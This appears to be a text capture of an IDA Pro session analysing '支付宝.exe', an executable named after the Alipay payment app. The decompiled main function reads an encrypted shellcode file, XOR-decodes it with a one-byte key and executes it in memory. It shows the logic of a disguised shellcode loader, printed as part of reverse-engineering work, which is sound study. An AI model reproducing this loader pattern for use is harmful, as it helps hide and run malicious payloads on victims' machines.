 IDA - 支付宝.exe.i64 (支付宝.exe) D:\360Downloads\支付宝.exe.i64
File Edit Jump Search View Debugger Lumina Options Windows Help
Remote Windows debugge
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
ID··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps
Function name
__tmainCRTStartup
WinMainCRTStartup
mainCRTStartup
main
__main
__getmainargs
main
Line 4 of 6, /main
Graph overview
Pseudocode-V
1 unsigned __int64 __fastcall XorByOneKey(__int64 a1,
2 {
3 unsigned __int64 result; // rax
4 unsigned __int64 i; // [rsp+8h] [rbp-8h]
5
6 for ( i = 0LL; ; ++i )
7 {
8 result = i;
9 if ( i >= a2 )
10 break;
11 *(_BYTE *)(a1 + i) ^= a3;
12 }
13 return result;
14 }
00000A60 XorByOneKey:1 (140001460)
Pseudocode-U
8 _main();
9 SetConsoleOutputCP(0xFDE9u);
10 puts("[+] 程序开始运行");
11 Stream = fopen("a1.txt", "rb");
12 if ( Stream )
13 {
14 if ( fread(&Buffer, 8uLL, 1uLL, Stream) == 1 )
15 {
16 Block = malloc(Buffer);
17 if ( Block )
18 {
19 v4 = fread(Block, 1uLL, Buffer, Stream);
20 if ( v4 == Buffer )
21 {
22 fclose(Stream);
23 _mingw_printf("[+] 已读取加密的shellcode，大小: %zu 字节\n", Buffer);
24 XorByOneKey((__int64)Block, Buffer, 66);
25 puts("[+] Shellcode已解密");
26 RunShellCode(Block, Buffer);
27 free(Block);
28 puts("[+] Shellcode执行完成");
29 puts("[+] 按Enter键退出...");
30 getchar();
31 return 0;
32 }
33 else
34 {
35 puts("[-] 读取shellcode失败");
36 free(Block);
37 fclose(Stream);
38 return 1;
39 }
40 }
41 else
42 {
43 puts("[-] 内存分配失败");
44 fclose(Stream);
45 return 1;
46 }
00000B90 main:28 (140001590)
AU: idle Up Disk: 8GB